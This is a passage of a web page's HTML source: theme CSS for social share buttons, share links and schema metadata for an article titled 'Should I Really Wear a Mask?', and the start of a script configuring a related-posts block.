            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.givenus.com%2Fshould-i-really-wear-a-mask%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Should+I+Really+Wear+a+Mask%3F&url=https%3A%2F%2Fwww.givenus.com%2Fshould-i-really-wear-a-mask%2F&via=Given+Us" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.givenus.com/should-i-really-wear-a-mask/&amp;media=https://www.givenus.com/wp-content/uploads/2020/08/Should-I-Really-Wear-a-Mask.jpg&description=Should+I+Really+Wear+a+Mask%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.givenus.com/should-i-really-wear-a-mask/&title=Should+I+Really+Wear+a+Mask%3F" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.givenus.com/author/givenusadmin/">givenusadmin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="givenusadmin"><meta itemprop="url" content="https://www.givenus.com/author/givenusadmin/"></span><meta itemprop="datePublished" content="2020-08-25T18:56:08-07:00"><meta itemprop="dateModified" content="2020-08-25T18:56:38-07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.givenus.com/should-i-really-wear-a-mask/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/uploads/2018/02/GivenUs-Logo-1.png"></span><meta itemprop="name" content="Given Us"></span><meta itemprop="headline " content="Should I Really Wear a Mask?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.givenus.com/wp-content/uploads/2020/08/Should-I-Really-Wear-a-Mask.jpg"><meta itemprop="width" content="1021"><meta itemprop="height" content="640"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3040,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
